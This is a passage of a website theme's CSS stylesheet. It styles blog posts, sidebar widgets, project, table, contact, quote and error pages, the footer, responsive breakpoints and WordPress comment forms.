  color: #222222;
}
.blog-section .blog-box .blog-post h2 a:hover {
  color: #ffba00;
}
.blog-section .blog-box .blog-post span {
  display: inline-block;
  color: #666666;
  font-size: 11px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  margin: 0 0 25px;
}
.blog-section .blog-box .blog-post .post-content-text > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.blog-section .blog-box .blog-post .post-content-text > a:hover {
  color: #ffba00;
}
.blog-section .blog-box ul.pagination-list {
  margin: 0;
  padding: 0;
  margin-bottom: 40px;
}
.blog-section .blog-box ul.pagination-list li {
  display: inline-block;
  margin-right: 8px;
}
.blog-section .blog-box ul.pagination-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 14px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.blog-section .blog-box ul.pagination-list li a:hover,
.blog-section .blog-box ul.pagination-list li a.active {
  color: #ffba00;
}
.blog-section .blog-box .single-post h1 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 0px;
}
.blog-section .blog-box .single-post p {
  margin-bottom: 25px;
}
.blog-section .blog-box .single-post blockquote {
  border-left: 1px solid #222222;
  padding: 20px 0;
  padding-left: 30px;
  margin-left: 30px;
  margin-bottom: 25px;
}
.blog-section .blog-box .single-post blockquote p {
  font-size: 14px;
  margin: 0;
}
.blog-section .blog-box .single-post blockquote p span {
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 14px;
  font-weight: 700;
  color: #222222;
  margin-bottom: 0;
  text-transform: inherit;
}
.blog-section .blog-box .autor-post {
  overflow: hidden;
  margin-bottom: 40px;
}
.blog-section .blog-box .autor-post img {
  max-width: 130px;
  float: left;
}
.blog-section .blog-box .autor-post .autor-content {
  margin-left: 150px;
}
.blog-section .blog-box .autor-post .autor-content h2 {
  margin-bottom: 0;
}
.blog-section .blog-box .autor-post .autor-content span {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  margin-bottom: 15px;
}
.blog-section .blog-box .comment-section {
  margin-bottom: 40px;
}
.blog-section .blog-box .comment-section h2 {
  margin-bottom: 25px;
}
.blog-section .blog-box .comment-section ul {
  margin: 0;
  padding: 0;
}
.blog-section .blog-box .comment-section ul li {
  list-style: none;
}
.blog-section .blog-box .comment-section ul li .comment-box {
  overflow: hidden;
  padding-bottom: 35px;
  border-bottom: 1px solid #f3f3f3;
  margin-bottom: 40px;
}
.blog-section .blog-box .comment-section ul li .comment-box img {
  width: auto;
  max-width: 100px;
  float: left;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content {
  margin-left: 120px;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 {
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 a {
  color: #222222;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  font-size: 11px;
  font-weight: 400;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 a:hover {
  color: #ffba00;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content span {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 11px;
  display: inline-block;
  font-weight: 400;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content p {
  margin: 0 !important;
}
.blog-section .blog-box .comment-section ul.depth .comment-box {
  padding-left: 120px;
}
.sidebar h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 25px;
}
.sidebar .widget {
  margin-bottom: 40px;
}
.sidebar ul.category-list,
.sidebar ul.archieve-list {
  margin: 0;
  padding: 0;
}
.sidebar ul.category-list li,
.sidebar ul.archieve-list li {
  list-style: none;
  border-bottom: 1px dotted #d1d1d1;
  margin-bottom: 10px;
}
.sidebar ul.category-list li a,
.sidebar ul.archieve-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 13px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 10px;
}
.sidebar ul.category-list li a:hover,
.sidebar ul.archieve-list li a:hover {
  color: #ffba00;
}
.sidebar ul.category-list li:last-child,
.sidebar ul.archieve-list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.sidebar ul.tags-list {
  margin: 0;
  padding: 0;
}
.sidebar ul.tags-list li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 6px;
}
.sidebar ul.tags-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 9px 20px;
  color: #ffffff;
  background: #1A2A8C;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.sidebar ul.tags-list li a:hover {
  background: #EE6060;
}

.news-section.col3 .news-box,
.news-section.col2 .news-box {
  width: 1170px;
  margin-left: -15px;
}

.news-section.col3 .news-box .news-post {
  width: 360px;
  margin: 15px;
  margin-bottom: 25px;
}

.news-section.col2 .news-box .news-post {
  width: 555px;
  margin: 15px;
  margin-bottom: 25px;
  float:left;
}
/*-------------------------------------------------*/
/* =  single project page
/*-------------------------------------------------*/
.single-page-section {
  padding: 65px 0 40px;
}
.single-page-section img {
  width: 100%;
  margin-bottom: 30px;
}
.single-page-section .project-content-box {
  margin-bottom: 40px;
}
.single-page-section .project-content-box h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  margin-bottom: 20px;
}
.single-page-section .project-content-box ul {
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
}
.single-page-section .project-content-box ul li {
  list-style: none;
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0 0 8px;
}
.single-page-section .project-content-box ul li i {
  font-size: 13px;
  color: #ffba00;
  width: 20px;
}
.single-page-section .project-content-box ul li span {
  color: #222222;
  font-weight: 700;
  margin-right: 10px;
}
/*-------------------------------------------------*/
/* =  tables page
/*-------------------------------------------------*/
.tables-page-section {
  padding: 50px 0;
}
.tables-page-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  margin-bottom: 25px;
}
.tables-page-section p {
  margin-bottom: 30px;
  max-width: 800px;
}
.tables-page-section .table {
  text-align: center;
  margin-bottom: 40px;
}
.tables-page-section .table th {
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
  font-weight: 700;
  padding: 10px 20px;
  text-align: center;
}
.tables-page-section .table td {
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  background: #f1f1f1;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666666;
  padding: 10px 20px;
}
.tables-page-section .table thead th {
  padding: 15px 20px;
  text-align: center;
  background: #ffba00 !important;
}
.tables-page-section .table tr th {
  background: #f1f1f1;
}
/*-------------------------------------------------*/
/* =  contact page
/*-------------------------------------------------*/
#map,
#map2 {
  height: 500px;
  margin-top: 150px;
}
.contact-section {
  padding: 60px 0 30px;
}
.contact-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.contact-section p {
  margin-bottom: 30px;
}
.contact-section ul.information-list {
  margin: 0;
  padding: 0;
}
.contact-section ul.information-list li {
  list-style: none;
  overflow: hidden;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
}
.contact-section ul.information-list li i {
  float: left;
  color: #EE6060;
  font-size: 13px;
  display: inline-block;
  line-height: 24px;
}
.contact-section ul.information-list li span {
  display: block;
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin-bottom: 8px;
  margin-left: 25px;
  color: #222222;
}
.contact-section ul.information-list li a {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  display: inline-block;
  margin-left: 25px;
  margin-bottom: 10px;
  color: #222222;
}
.contact-section ul.information-list li:last-child {
  border-bottom: none;
}
#contact-form input[type="text"],
.comment-form input[type="text"],
#contact-form input[type="email"],
.comment-form input[type="email"],
#contact-form textarea,
.comment-form textarea {
  width: 100%;
  padding: 10px 20px;
  border: 1px solid #dedede;
  margin-bottom: 20px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
}
#contact-form input[type="text"]:focus,
.comment-form input[type="text"]:focus,
#contact-form textarea:focus,
.comment-form textarea:focus {
  border: 1px solid #ffba00;
}
#contact-form textarea,
.comment-form textarea {
  height: 146px;
}
#contact-form input[type="submit"],
.comment-form input[type="submit"] {
  padding: 12px 30px;
  outline: none;
  border: none;
  background: #EE6060;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 10px;
}
#contact-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover {
  opacity: 0.7;
}
#contact-form .message,
.comment-form .message,
#quote-msg {
  padding: 10px 20px;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
}
#contact-form .message.error,
.comment-form .message.error,
#quote-msg.error {
  color: #e74c3c;
  background: rgba(246, 80, 80, 0.4);
  border: 1px solid #e74c3c;
}
#contact-form .message.success,
.comment-form .message.success,
#quote-msg.success {
  color: #29b504;
  background: rgba(63, 220, 21, 0.4);
  border: 1px solid #29b504;
}
/*-------------------------------------------------*/
/* =  error page
/*-------------------------------------------------*/
#content {
  padding-top: 120px;
}
.error-section {
  padding: 70px 0;
  position: relative;
  background: url('../upload/banners/error.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  text-align: center;
}
.error-section i {
  color: #222222;
  font-size: 220px;
  margin-bottom: 30px;
}
.error-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  letter-spacing: 2px;
  max-width: 460px;
  margin: 0 auto 10px;
  line-height: 52px;
}
.error-section p {
  margin-bottom: 25px;
  color: #ffffff;
}
.error-section a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  border-color: #ffba00;
  color: #ffba00;
}
.error-section a:hover {
  color: #ffffff;
  background: #ffba00;
}
.error-section .error-content {
  position: relative;
  z-index: 2;
}
.error-section:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(34, 34, 34, 0.3);
}
/*-------------------------------------------------*/
/* =  quote page
/*-------------------------------------------------*/
.free-quote-section {
  padding: 60px 0;
}
.free-quote-section .quote-title h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.free-quote-section .quote-title p {
  margin-bottom: 40px;
  max-width: 800px;
}
.free-quote-section form {
  margin: 0;
}
.free-quote-section form input[type="text"],
.free-quote-section form textarea,
.free-quote-section form select {
  width: 100%;
  padding: 15px 20px;
  border: 1px solid #dedede;
  margin-bottom: 20px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
}
.free-quote-section form input[type="text"]:focus,
.free-quote-section form textarea:focus,
.free-quote-section form select:focus {
  border: 1px solid #ffba00;
}
.free-quote-section form textarea {
  height: 260px;
}
.free-quote-section form input[type="submit"] {
  padding: 12px 30px;
  outline: none;
  border: none;
  background: #ffba00;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 10px;
}
.free-quote-section form input[type="submit"]:hover {
  opacity: 0.7;
}
/*-------------------------------------------------*/
/* =  Footer
/*-------------------------------------------------*/
footer {
  background: #222222;
}
footer .up-footer {
  padding: 70px 0;
}
footer .up-footer h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 15px;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #ffffff;
}
footer .up-footer p {
  color: #ffffff;
}
footer .up-footer img {
  margin-top: 20px;
}
footer .up-footer ul.tag-list {
  margin: 0;
  padding: 0;
}
footer .up-footer ul.tag-list li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 6px;
}
footer .up-footer ul.tag-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 8px 18px;
  color: rgba(255, 255, 255, 0.8);
  border: 1px solid rgba(255, 255, 255, 0.8);
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
footer .up-footer ul.tag-list li a:hover {
  background: #EE6060;
  border: 1px solid #EE6060;
}
footer .up-footer ul.navigation {
  margin: 0;
  padding: 0;
}
footer .up-footer ul.navigation li {
  list-style: none;
  margin-bottom: 5px;
}
footer .up-footer ul.navigation li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: rgba(255, 255, 255, 0.9);
}
footer .up-footer ul.navigation li a:hover {
  color: #ffba00;
}
footer .up-footer ul.flickr {
  margin: 0;
  padding: 0;
}
footer .up-footer ul.flickr li {
  margin-bottom: 5px;
  margin-right: 1px;
  display: inline-block;
}
footer .up-footer ul.flickr li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
footer .up-footer ul.flickr li a img {
  margin: 0;
}
footer .up-footer ul.flickr li a:hover {
  opacity: 0.7;
}
footer .up-footer .info-widget p {
  margin-bottom: 5px;
}
footer .up-footer .info-widget p span {
  font-family: 'Montserrat', sans-serif;
  color: #EE6060;
}
footer .up-footer .info-widget p.first-par {
  margin-bottom: 20px;
}
footer p.copyright {
  padding: 5px 0;
  background: #1A2A8C;
  border-top: 1px dotted #717173;
  text-transform: uppercase;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  color: #ffffff;
  text-align: center;
  margin: 0;
}
/*-------------------------------------------------*/
/* =  Responsive Part
/*-------------------------------------------------*/
@media (max-width: 1500px) {
  .project-box .project-post {
    width: 25%;
  }
}
@media (max-width: 1199px) {
  .projects-page-section .project-box,
  .news-section.col3 .news-box,
  .news-section.col2 .news-box {
    width: 970px;
  }
  .projects-page-section .project-box.col2 .project-post,
  .news-section.col2 .news-box .news-post {
    width: 455px;
  }
  .projects-page-section .project-box.col3 .project-post,
  .projects-page-section .project-box .project-post,
  .news-section.col3 .news-box .news-post {
    width: 293px;
  }
  #map,
  #map2 {
    height: 400px;
  }
  .flexslider .flexcaption .inner-caption {
    padding: 20px 25px;
  }
  .flexslider .flexcaption .inner-caption h1 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .flexslider .flexcaption .inner-caption p {
    font-size: 13px;
  }
}
@media (max-width: 991px) {
  .top-line,
  .top-line ul.social-icons {
    text-align: center;
  }
  .top-line p span {
    display: inline-block;
    margin-bottom: 7px;
  }
  .navbar-nav > li > a {
    padding-left: 8px !important;
    padding-right: 8px !important;
  }
  .navbar-nav a.open-search {
    padding-left: 7px !important;
  }
  .offer-post {
    margin-bottom: 30px;
  }
  .project-box .project-post {
    width: 33.33%;
  }
  .tab-posts-box {
    margin-top: 30px;
  }
  .footer-widget {
    margin-bottom: 30px;
  }
  .clients-section blockquote {
    margin-top: 20px;
  }
  .projects-page-section .project-box,
  .news-section.col3 .news-box,
  .news-section.col2 .news-box {
    width: 750px;
  }
  .projects-page-section .project-box.col2 .project-post,
  .projects-page-section .project-box.col3 .project-post,
  .projects-page-section .project-box .project-post,
  .news-section.col3 .news-box .news-post,
  .news-section.col2 .news-box .news-post {
    width: 345px;
  }
  .page-banner-section {
    margin-top: 177px;
    text-align: center;
  }
  .page-banner-section h2 {
    margin-bottom: 5px;
  }
  .page-banner-section ul.page-depth {
    text-align: center;
  }
  #map,
  #map2 {
    margin-top: 177px;
    height: 300px;
  }
  .contact-info {
    margin-bottom: 30px;
  }
  .flexslider .flexcaption .inner-caption {
    padding: 16px 25px;
    max-width: 50%;
  }
  .flexslider .flexcaption .inner-caption h1 {
    font-size: 16px;
    margin-bottom: 0;
  }
  .flexslider .flexcaption .inner-caption p {
    display: none;
  }
  .about-section2 iframe {
    height: 300px;
  }
}
@media (max-width: 767px) {
  .top-line {
    display: none;
  }
  .navbar-brand {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .navbar-default .navbar-toggle {
    margin-top: 13px;
  }
  .navbar-nav > li > a {
    padding: 5px 15px !important;
  }
  .navbar-nav > li.search {
    display: none;
  }
  .navbar-nav > li.drop ul.dropdown {
    position: relative;
    top: inherit;
    left: inherit;
    width: 100%;
    padding: 0;
    border: none;
    visibility: visible;
    opacity: 1;
  }
  .navbar-nav > li.drop ul.dropdown li a {
    padding: 5px 20px;
    text-transform: inherit;
  }
  .banner-section h2 a {
    margin-left: 6px;
    margin-top: 5px;
  }
  .project-box .project-post {
    width: 50%;
  }
  .projects-page-section .project-box,
  .news-section.col3 .news-box,
  .news-section.col2 .news-box {
    width: 100%;
    margin-left: 0;
  }
  .projects-page-section .project-box.col2 .project-post,
  .projects-page-section .project-box.col3 .project-post,
  .projects-page-section .project-box .project-post {
    width: 100%;
    margin: 0 0 30px;
  }
  .news-section.col3 .news-box .news-post,
  .news-section.col2 .news-box .news-post {
    width: 100%;
    margin: 0 0 40px;
  }
  .page-banner-section {
    margin-top: 60px;
  }
  #map,
  #map2 {
    margin-top: 60px;
    height: 250px;
  }
  .blog-section .blog-box .comment-section ul.depth .comment-box {
    padding-left: 0;
  }
  .flexslider .flexcaption .inner-caption {
    display: none;
  }
  .about-section2 iframe {
    height: 250px;
  }
  #home-section.slider2 {
    margin-top: 60px;
  }
}
@media (max-width: 500px) {
  .project-box .project-post {
    width: 100%;
  }
  .tab-posts-box ul.nav-tabs li a {
    padding: 6px 10px;
    font-size: 11px;
    font-weight: 400;
  }
  .tab-posts-box .tab-pane img {
    float: none !important;
    margin: 0;
    margin-bottom: 20px;
  }
  .blog-section .blog-box .autor-post img {
    max-width: auto;
    float: none;
    margin-bottom: 20px;
  }
  .blog-section .blog-box .autor-post .autor-content,
  .blog-section .blog-box .comment-section ul li .comment-box .comment-content {
    margin-left: 0;
  }
  .blog-section .blog-box .comment-section ul li .comment-box img {
    display: none;
  }
  #map,
  #map2 {
    height: 200px;
  }
}

.current-menu-item a :active {
  color: #ED1B24 !important;
} 

.menu_head{margin:0px;padding:0px;}
.menu_head li{font-size: 14px;list-style: outside none none;padding: 3px;}
.menu_head li a{color:#fff;}
.menu_head li a:hover{color:#ec222a;}


header.active.navbar-fixed-top{min-height:100px;}
header.active .navbar-brand {padding:12px 15px!important;}
header.active .navbar-brand  img{height: 76px;}
header.active .navbar-nav > li > a {
   padding: 35px 18px!important;
}
header.active .navbar-nav a.open-search {
    padding: 44px 15px!important;}
.navbar-brand img{height:80px;}









.comment-form-author label{display:none;}
.comment-form-email label{display:none;}
.comment-form-url label{display:none;}
.comment-form-comment label{display:none;}
.comment-form-author input{  border: 1px solid #d4d2d3;
    border-radius: 3px;
    float: left;
    font: 12px "Open Sans";
    height: 31px;
    width: 45%;
 margin:10px;}
.comment-form-email input{  border: 1px solid #d4d2d3;
    border-radius: 3px;
    float: left;
    font: 12px "Open Sans";
    height: 31px;
    width: 45%;margin:10px;}
.comment-form-url input{display:none;}
.comment-form-comment textarea{  border: 1px solid #d4d2d3;
    border-radius: 3px;
    float: left;
    font: 12px "Open Sans";
    height: 85px;
    width: 100%;margin:10px;}

.form-submit input[type="submit"] {
    background: none repeat scroll 0 0 #fec400;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font: 14px "Open Sans";
    margin: 10px 0 0;
    padding: 8px 15px;
    text-align: center;
}
.form-submit input[type="submit"]:hover{ background:#191919;}
.comment-respond h3 #reply-title{ font:17px "Open Sans"; color:#000; padding:10px 0; margin:0px;}
.blogleft li h3 a {text-decoration:none;color: #666;
    font: 12px "Open Sans";}
.logged-in-as a{text-decoration:none;color: #666;
    font: 15px "Open Sans";}

.logged-in-as a:hover{color:#fec400;}


.form-submit input[type="submit"] {
    background: none repeat scroll 0 0 #00a1d9;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font: 14px "Open Sans";
    margin: 10px 0 0;
    padding: 8px 15px;
    text-align: center;
	}
	
	
	

.beauty_left{width:35%;float:left;padding:0;margin:0;text-align: center;}
.beauty_right{width:60%;float:right;padding:0;margin:0;}


i{
padding: 0 5px 0 5px;
}





.search-submit{
overflow: visible;
position: relative;
border: 0;
padding: 0;
cursor: pointer;
height: 40px;
width: 110px;
font: bold 15px/40px 'lucida sans', 'trebuchet MS', 'Tahoma';
color: #fff;
text-transform: uppercase;
background: #d83c3c;
-moz-border-radius: 3px 3px 3px 3px;
-webkit-border-radius: 0 3px 3px 0;
border-radius: 0 3px 3px 0;
text-shadow: 0 -1px 0 rgba(0, 0 ,0, .3);
}


.screen-reader-text{
font: 15px Segoe, "Segoe UI", "DejaVu Sans", sans-serif;
color: #333;
}
.recentpost figure{
text-align:center;
}

.comment-meta{background:none!important}
